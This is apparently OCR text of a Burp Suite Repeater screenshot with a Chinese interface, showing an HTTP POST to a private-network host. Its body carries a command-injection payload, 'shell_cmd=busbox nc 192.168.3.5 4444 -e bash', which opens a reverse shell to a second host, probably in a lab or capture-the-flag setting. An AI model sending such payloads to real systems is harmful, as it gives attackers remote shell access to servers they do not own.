 仪表盘 代理 Intruder Repeater Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习
1 × +
发送 取消 目标: http://192.168.3.34 HTTP/1
请求
响应
美化 Raw Hex \n
6 Origin: http://192.168.3.34
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/138.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml
;q=0.9,image/avif,image/webp,image/apng,*/*;q=0
.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://192.168.3.34/dashboard.php
12 Accept-Encoding: gzip, deflate, br
13 Cookie: PHPSESSID=3sa8kql67vafddrqp0kldrbehr
14 Connection: keep-alive
15
16 shell_cmd=busbox nc 192.168.3.5 4444 -e bash
Inspector
备注
说明
自定义行动
Search 0高亮
准备完毕
事件日志 (1) 所有问题 (2) 内存: 202.4MB